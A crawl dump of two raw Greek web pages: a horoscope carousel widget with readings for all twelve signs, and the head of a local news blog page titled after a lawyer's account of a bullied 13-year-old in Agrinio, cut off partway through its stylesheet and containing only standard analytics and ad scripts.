

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zodia123.gr/widget4_show.php?width=320&arrows_bgcol=96a4a5
body_size: 4605
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="content-type" content="text-html; charset=utf-8" />

<link href="https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&amp;subset=latin,greek-ext" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="/css/widgets/bootstrap.css">
<link rel="stylesheet" href="/css/widgets/style.css?0">
    
<style>
    .scrollable {
            /* required settings */
            position:relative;
            overflow:hidden;
            width: 100%;
            height: 100%;
    }

    /*
        root element for scrollable items. Must be absolutely positioned
        and it should have a extremely large width to accommodate scrollable items.
        it's enough that you set width and height for the root element and
        not for this element.
    */
    .scrollable .items {
            /* this cannot be too large */
            width:20000em;
            position:relative;
            left:0px;
    }

    /*
        a single item. must be floated in horizontal scrolling.
        typically, this element is the one that *you* will style
        the most.
    */
    .scrollable .items .item {
      float:left;
      width: 280px;
      padding: 0px;
    }

</style>
</head>

<body>


<!-- -->


<div class="widget-border with-img" style="text-align:center;width:320px;height:450px">
    <div class="scrollable">
    <div class="items">
    
        <div class="item">
            <img src="/images/widget_signs/aries.png">
            <h5>Κριός</h5>
            <p></p>Κάποιοι από εσάς μπορεί να  δεχθούν και μια σημαντική βοήθεια από  φίλους, ενώ ευνοούνται νέοι  στόχοι και συλλογική δουλειά. Μπορείτε να ζητήσετε την βοήθεια των συνεργατών σας, αφού στο παρελθόν σας έχουν αποδείξει την τιμιότητα τους. Στη δουλειά σας, τα άστρα προβλέπουν ότι θα εργαστείτε με περισσότερο ζήλο, για να μπορέσετε να πετύχετε σύντομα τους στόχους σας και να καταξιωθείτε στο χώρο σας. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/taurus.png">
            <h5>Ταύρος</h5>
            <p></p>Εκμεταλλευτείτε  αυτήν  την περίοδο για να  προβάλετε τις όποιες  φιλοδοξίες  σας ή να  προωθήσετε  τις  ιδέες  σας  στους  ανωτέρους  σας. Θα δοκιμαστούν οι αντοχές σας και δεν πρέπει να γίνετε εριστικοί απέναντι σε όλους. Οι ελεύθεροι του ζωδίου, εύκολα μπορεί να γοητευτείτε από πρόσωπα και συμπεριφορές των ανθρώπων που θα γνωρίσετε. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/gemini.png">
            <h5>Δίδυμοι</h5>
            <p></p>Ανεξάρτητα από την απάντηση, να ξέρετε ότι οι αλλαγές που θα συμβούν είναι αναπόφευκτες. Κάντε υπομονή και όλα θα στρώσουν σιγά σιγά. Πολλοί από εσάς θα έχετε μεγάλες αλλαγές στα επαγγελματικά σας, μετά από κάποιες δελεαστικές προτάσεις που θα σας γίνουν. Σας περιμένουν καταλυτικές αλλαγές, στις οποίες θα πρέπει να προσαρμοστείτε και να μην τραβήξετε τις καταστάσεις στα άκρα. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/cancer.png">
            <h5>Καρκίνος</h5>
            <p></p>Εσείς που είσαστε μόνοι, θα κάνετε πολλές καινούργιες γνωριμίες και στο χέρι σας είναι να ξεκινήσετε κάτι πιο σταθερό και πιο ουσιαστικό. Μην υπογράψετε  αυτήν την περίοδο διακανονισμούς  ή συμβόλαια. Παράλληλα, θα νιώσετε πιεσμένοι και αγχωμένοι για θέματα οικονομικής φύσεως, γι΄ αυτό προσέξτε πως θα χειριστείτε τα χρήματα σας και να αποφύγετε τα περιττά έξοδα. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/leo.png">
            <h5>Λέων</h5>
            <p></p>Χρειάζεται  να  δείξετε  μεγάλη  προσοχή  σε  συναισθηματικό  αλλά  και  οικονομικό  επίπεδο. Χρειάζεται όμως, να είσαστε επιφυλακτικοί απέναντι στις καινούργιες γνωριμίες, γιατί δεν γνωρίζετε τις πραγματικές τους προθέσεις και δεν πρέπει να στηριχτείτε στις υποσχέσεις που θα σας δώσουν. Χρησιμοποιήστε τις γνωριμίες που έχετε για να μπορέσετε να επεκταθείτε στο χώρος σας. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/virgo.png">
            <h5>Παρθένος</h5>
            <p></p>Ο  οικονομικός  τομέας  χρειάζεται  προσοχή  αυτήν  την περίοδο. Όλα θα βγαίνουν στην επιφάνεια και θα έχουν σαν αποτέλεσμα την αυστηρή κριτική που θα δεχτείτε από τον περίγυρο σας. Σας περιμένουν ευχάριστες στιγμές γεμάτες πάθους και έρωτα που θα σας αναζοωγονήσουν. Στον  ερωτικό  τομέα,  οι  όποιες  διαφορές  υπήρχαν  με  τον ερωτικό  σας  σύντροφο,  μπορούν τώρα  να  ξεπεραστούν  με  τον καλύτερο  δυνατό  τρόπο. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/libra.png">
            <h5>Ζυγός</h5>
            <p></p>  Τα  επαγγελματικά  και τα  οικονομικά  δείχνουν  να  είναι σε  ισορροπία,  προσέξτε  λίγο  τα  έξοδά  σας. Αντιθέτως μπορείτε να τακτοποιήσετε τυχόν εκκρεμότητες που είχατε αφήσει πίσω σας. Αποφύγετε να κλείσετε καινούργιες συμφωνίες γιατί δεν είναι η κατάλληλη περίοδος. Για να έχετε καλύτερα αποτελέσματα αυτή την περίοδο βρείτε ένα τρόπο για να διατηρείτε τα επίπεδα της ενέργειας υψηλά. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/scorpio.png">
            <h5>Σκορπιός</h5>
            <p></p>Ευκαιρίες και προοπτικές επαγγελματικής ανάπτυξης μπορούν να προκύψουν σε αρκετούς από εσάς αυτήν την περίοδο. Θα μπορέσετε να επιτύχετε πολλά πράγματα τόσο σε επίπεδο εργασίας όσο και καριέρας. Οικονομικές  υποθέσεις  και εκκρεμότητες  που έρχονται  από το  παρελθόν  θα  σας απασχολήσουν  αυτήν  την περίοδο. Στον οικονομικό σας τομέα, τα πράγματα θα αρχίσουν να σταθεροποιούνται αλλά θα πρέπει να βάλετε ένα φρένο στην καταναλωτική σας μανία. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/sagittarius.png">
            <h5>Τοξότης</h5>
            <p></p>Εξετάστε εξονυχιστικά τις όποιες προτάσεις ή ευκαιρίες παρουσιαστούν στον επαγγελματικό τομέα. Μερικές φορές θα καταπιάνεστε με τις λεπτομέρειες και θα χάνετε την ουσία των πραγμάτων. Οι προκλήσεις που θα δεχθείτε θα είναι ένα ευχάριστο διάλειμμα για εσάς, αλλά και ένας έλεγχος στη σταθερότητα των αποφάσεων σας. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/capricorn.png">
            <h5>Αιγόκερως</h5>
            <p></p>Στα οικονομικά μην κάνετε καινούργια ανοίγματα γιατί υπάρχει περίπτωση να έχετε απώλειες και θα πιεστείτε πολύ για να καλύψετε τις τρέχουσες υποχρεώσεις σας. Στην εργασία σας θα πρέπει να προετοιμαστείτε κατάλληλα γιατί θα δουλεύετε σκληρά αυτή την περίοδο αλλά δεν θα έχετε την αναγνώριση και την ανταμοιβή που θέλετε. Στον εργασιακό σας χώρο, κάποιες συνεργασίες σας θα υποστούν δοκιμασίες. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/aquarius.png">
            <h5>Υδροχόος</h5>
            <p></p>Εντάσεις  ασυνεννοησία  και  γενικώς  προβλήματα  είναι  πολύ  πιθανόν  να  προκύψουν  με  τον  ερωτικό  σας  σύντροφο. Κρατήστε αυτές που έχουν να σας προσφέρουν κάτι και δεν σας προκαλούν προβλήματα και περιορισμούς. Οι ελεύθεροι του ζωδίου, η διάθεση σας θα αλλάξει προς το καλύτερο και θα γίνεται πιο εξωστρεφεις, αφήνοντας τους άλλους να σας πλησιάσουν περισσότερο. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/pisces.png">
            <h5>Ιχθείς</h5>
            <p></p>Για να κερδίσετε αυτά που θέλετε πρέπει να εμπιστευθείτε τις δικές σας δυνάμεις. Έχετε δουλέψει σκληρά το τελευταίο καιρό και ήρθε η ώρα να γευτείτε τους καρπούς των προσπαθειών. Ίσως έχετε γίνει πάρα πολύ καχύποπτη σε σχέση με τους άλλους ανθρώπους αλλά αυτό θα πρέπει να θεωρηθεί εντελώς φυσιολογικό ύστερα από τα τελευταία σημαντικά γεγονότα στην ζωή σας. 
        </div>    </div>
    </div>
    <!--a href="#" class="bottom-link">powered by zodia123.gr</a-->
    <div class="arrows-navigation">
        <a href="#" class="nav prev"><div class="arrow-cont" style="padding-left:16px;padding-right:19px;background-color:#96a4a5"><img src="/images/arrow-left.png"></div></a>
        <a href="#" class="nav next"><div class="arrow-cont" style="padding-left:19px;padding-right:16px;background-color:#96a4a5"><img src="/images/arrow-right.png"></div></a>
    </div>
</div>



<script type="text/javascript" src="/js/common.js.php"></script>

<script type="text/javascript">
    $(document).ready(function() {
        $("div.scrollable").scrollable({size:3, hoverClass: "hover"}).circular().navigator().mousewheel()
    });
</script>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-7164089-33']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eee24a401ae04c46bae07f79a659f736","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astakos-news.gr/2021/11/social-media-13-bullying.html
body_size: 72561
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<script data-cfasync='false'>
  (function(r,e,E,m,b){E[r]=E[r]||{};E[r][b]=E[r][b]||function(){
  (E[r].q=E[r].q||[]).push(arguments)};b=m.getElementsByTagName(e)[0];m=m.createElement(e);
  m.async=1;m.src=("file:"==location.protocol?"https:":"")+"//s.reembed.com/G-Xj48Y1.js";
  b.parentNode.insertBefore(m,b)})("reEmbed","script",window,document,"api");
</script>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5327078726534200",
          enable_page_level_ads: true
     });
</script>
<script async='async' src='//platform-api.sharethis.com/js/sharethis.js#property=5c59d73583748d0011314f0d&product=inline-share-buttons' type='text/javascript'></script>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.astakos-news.gr/' rel='openid.delegate'/>
<link href='https://www.astakos-news.gr/2021/11/social-media-13-bullying.html' rel='canonical'/>
<title>Αγρίνιο: &#171;Τον χτύπησαν και ανέβασαν το βίντεο στα social media&#187; λέει ο δικηγόρος του 13χρονου που δέχθηκε bullying - Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία</title>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.astakos-news.gr/", "potentialAction": { "@type": "SearchAction", "target": "https://www.astakos-news.gr/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Αγρίνιο: «Τον χτύπησαν και ανέβασαν το βίντεο στα social media» λέει ο δικηγόρος του 13χρονου που δέχθηκε bullying, Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία: Αγρίνιο: «Τον χτύπησαν και ανέβασαν το βίντεο στα social media» λέει ο δικηγόρος του 13χρονου που δέχθηκε bullying, Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία' name='keywords'/>
<meta content='' name='description'/>
<meta content='Αστακος,νεα του Αστακου,αιτωλοακαρνανια,νεα ξηρομερο,Astakos-News,ειδησεις αιτωλοακαρνανιας' name='keywords'/>
<link href='https://www.astakos-news.gr/feeds/posts/default' rel='alternate' title='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία - Atom' type='application/atom+xml'/>
<link href='https://www.astakos-news.gr/feeds/posts/default?alt=rss' rel='alternate' title='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/1776126430726903972/posts/default' rel='alternate' title='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEipnIii-QBifsluu9E_s27oG5SMqqsVaKV09xVBQqJZu-UU9Pc1XZJC_SH3b6U4v7IwA2BOsJra52fTqOfsaQooSOxtGXGaEAtw4HXDKxhWfAN05AG5-60hYh6zCmzTMbNN8nyqlMIhbDzctTW3B0B-lMXCaiB10bRfphbuKOQKKGhO8OCtSSBSFjHpSg=s72-c' rel='image_src'/>
<link href='https://www.astakos-news.gr/2021/11/social-media-13-bullying.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Greece' name='geo.placename'/>
<meta content='Astakos-News' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Αγρίνιο: «Τον χτύπησαν και ανέβασαν το βίντεο στα social media» λέει ο δικηγόρος του 13χρονου που δέχθηκε bullying' property='og:title'/>
<meta content='https://www.astakos-news.gr/2021/11/social-media-13-bullying.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEipnIii-QBifsluu9E_s27oG5SMqqsVaKV09xVBQqJZu-UU9Pc1XZJC_SH3b6U4v7IwA2BOsJra52fTqOfsaQooSOxtGXGaEAtw4HXDKxhWfAN05AG5-60hYh6zCmzTMbNN8nyqlMIhbDzctTW3B0B-lMXCaiB10bRfphbuKOQKKGhO8OCtSSBSFjHpSg=s16000' property='og:image'/>
<meta content='ADMIN-APPLICATION-FACEBOOK' property='article:author'/>
<meta content='PAGE-APPLICATION-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='el_GR' property='og:locale'/>
<meta content='el_GR' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία: Αγρίνιο: «Τον χτύπησαν και ανέβασαν το βίντεο στα social media» λέει ο δικηγόρος του 13χρονου που δέχθηκε bullying' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Template Style
Name:        -
Author :     -
License:     Free Version
Version:     2.0 (Updated on 17/01/2018)
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ3QCKPNWooY4d5C_uUm6AGC3O2UNwX79zr5gBVnC0ilpvSuzWsGPGRGYXzcvsulUz8vmwdB8M5SDuHhsTk47NLZ1yK3MHhyphenhyphen9ojGEOJimyAjoZ2IX_M0tZ5x9ncMEya9elVaOth58xT9s_/s0-r/bg1.png) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#fb2e01" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#3d3d3d" />
<Variable name="seconddarkcolor" description="Primary Dark Color" type="color" default="#333333" />
</Group>
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background:transparent;text-shadow:#000 0 0 2px;}::-moz-selection {background:transparent;text-shadow:#000 0 0 2px;}::-webkit-selection {background:transparent;text-shadow:#000 0 0 2px;}::-o-selection {background:transparent;text-shadow:#000 0 0 2px;}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}.section, .widget, .widget ul {margin: 0;padding: 0;}abbr.published.timeago {text-decoration: none;}#ContactForm1 {display: none;visibility: hidden;opacity: 0;}#navbar-iframe, .navbar, .Attribution, .post-author-widget, .post-author-social {height:0px;visibility:hidden;display:none }.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family: Open Sans;font-weight: 400;color: #2e2e2e;}blockquote {padding: 8px;background-color: #faebbc;border-top: 1px solid #e1cc89;border-bottom: 1px solid #e1cc89;margin: 5px;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYtbadZ0UaR-df0h5yG_RtGM05rtKhMDCFsNlTeBGp4-Z2N5OQr7rPTJk4ezExebn-ATeZa0m9XbguyEwOX08VKOwb9D_iAIaoQv7sTGcEAoOH1_GH4LKpv-bo_iQoxdi0xKsfVBUWFjQ/s1600/openquote1.gif);background-position: top left;background-repeat: no-repeat;text-indent: 23px;}blockquote p{display: block;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSwMI3sJz_vjXCthpYo9fRbOrGWCVn1cfExBLABXNVqDUOYb6SwcckdOBX6zwLeVIg2-dMti0qxUsbcU-5C3aeHuLrq7sEO-U6NzBdzCQ_TB6hgr0mytSQsCrPawQJfF1FurEo2ZvRtOQ/s1600/closequote1.gif);background-repeat: no-repeat;background-position: bottom right;}img {max-width: 100%;vertical-align: middle;border: 0;}.widget iframe, .widget img {max-width: 100%;}.status-msg-border {border: 1px solid #ff545a;background:#fb2e01;}.status-msg-body {color: #3d3d3d;font-family: Open Sans;letter-spacing: 0px;font-weight: 400;}:after, :before, * {outline: 0;transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}#loader {background: #fff;width: 100%;height: auto;display: block;z-index: 99;position: relative;}.tyard-wrapper #loader {height:390px;}.feat-slider-wrap.top-widget #loader {height: 412px;}.tybox-wrapper #loader {height: 627px;}.tylist-wrapper #loader {height: 385px;}.feat-slider-wrap.post-slider #loader {height: 263px;}.ty-column-wrap #loader {height: 625px;}.tygridbox-wrapper #loader {height: 447px;}#loader:before {content: '\f110';font-family: FontAwesome;width: 40px;height: 40px;font-size: 40px;text-align: center;line-height: 40px;display: block;position: absolute;top: 50%;right: 50%;margin-right: -20px;margin-top: -20px;z-index: 1;-webkit-animation: fa-spin 2s infinite linear;animation: fa-spin 2s infinite linear;}body {color: #2e2e2e;font-family:'Open Sans', sans-serif;font-size: 13px;font-weight: normal;line-height: 21px;background:#f0f0f0 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ3QCKPNWooY4d5C_uUm6AGC3O2UNwX79zr5gBVnC0ilpvSuzWsGPGRGYXzcvsulUz8vmwdB8M5SDuHhsTk47NLZ1yK3MHhyphenhyphen9ojGEOJimyAjoZ2IX_M0tZ5x9ncMEya9elVaOth58xT9s_/s0-r/bg1.png) repeat fixed top left;}#body-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.body-row{width:1170px}#content-wrapper {margin: 0 auto;padding: 20px 0 40px;overflow: hidden;}#main-wrapper {float: left;width:68%;max-width: 800px;}#sidebar-wrapper {float: right;width:30%;max-width: 340px;}.top-bar {background: #3d3d3d;}.top-bar-wrapper {position: relative;min-height:40px;color: #aaaaaa;margin:0 auto;}.top-bar-social {float: right;padding: 5px 0;}.top-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.top-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul {text-align: center;margin: 0;}.top-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 15px;color: #eeeeee;transition: background 0.3s linear;-moz-transition: background 0.3s linear;-webkit-transition: background 0.3s linear;-o-transition: background 0.3s linear;}.top-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .bloglovin{background:#fb2e01}.top-bar-social .facebook{background:#3b5998}.top-bar-social .twitter{background:#00aced}.top-bar-social .gplus{background:#df4b37}.top-bar-social .rss{background:#f26522}.top-bar-social .youtube{background:#cd201f}.top-bar-social .skype{background:#00aff0}.top-bar-social .stumbleupon{background:#eb4924}.top-bar-social .tumblr{background:#35465c}.top-bar-social .vine{background:#00b488}.top-bar-social .stack-overflow{background:#f48024}.top-bar-social .linkedin{background:#0077b5}.top-bar-social .dribbble{background:#ea4c89}.top-bar-social .soundcloud{background:#ff3300}.top-bar-social .behance{background:#1769ff}.top-bar-social .digg{background:#005be2}.top-bar-social .instagram{background:#c13584}.top-bar-social .pinterest{background:#bd081c}.top-bar-social .delicious{background:#3399ff}.top-bar-social .codepen{background:#47cf73}.top-bar-social ul#social a:hover {opacity: 0.8;}.top-bar-menu {float: left;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.top-menu ul li a {padding: 10px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: #eeeeee;text-transform: capitalize;font-family: Poppins;}.top-menu ul li a:hover {color:#fb2e01;}#search-bar {position: absolute;right: 0;top: 0;z-index:99;}.header-search {color: #fff;position: absolute;top: 15px;right: 15px;}.header-search i {font-style: normal;font-size: 13px;cursor: pointer;}.header-search .fa-times.active, .fa-search {display: inline-block;}.header-search .fa-times,.fa-search.active {display: none;}.search-form {display: none;position: absolute;top: 50px;right: 0;padding: 15px;height: 35px;background: #fff;z-index: 9999;transition: none;border: 1px solid #222;border-top: 0;}.search-form input {border: 1px solid #e9e9e9;height: 36px;text-indent: 5px;}.search-form button {border: none;border-radius: 3px;color: #ffffff;cursor: pointer;font-size: 14px;height: 36px;width: 36px;position: relative;background: #ff6644;}.iconheader {position: relative;float: right;}.iconheader a i {font-size: 18px;line-height: 80px;margin-left: 10px;color: #999;}.iconheader a i:hover {color:#E80007;}.header-wrap {background:#fff;}#header-wrappers {color: #fff;padding: 30px 0;margin:0 auto;}#header-inner {background-position: left;background-repeat: no;}.headerleft img {height: auto;max-height: 100%;margin:0 }.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {font-family: 'Black Ops One', cursive;color: #3d3d3d;font-size: 52px;font-weight:normal;line-height: 1.2em;margin: 0;padding: 0 0 5px;text-decoration: none;text-transform: uppercase;letter-spacing: 1px;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #666;margin: 0;padding: 0;text-transform: capitalize;text-align: right;text-indent: 0;letter-spacing: 1px;font-size: 13px;}.headerleft {float: left;margin: 0;padding: 0;width: auto;}.headerright {float: right;margin: 0;padding: 1px 0 0;width: 730px;}.headerleft .description span {padding: 0;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;height:50px;}ul#nav1 {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;text-align: center;z-index: 15;margin:0 auto;background: #333333;background: #333333;background: -moz-linear-gradient(-45deg, #333333 52%, #fb2e01 100%);background: -webkit-linear-gradient(-45deg, #333333 52%,#fb2e01 100%);background: linear-gradient(135deg, #333333 52%,#fb2e01 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333333', 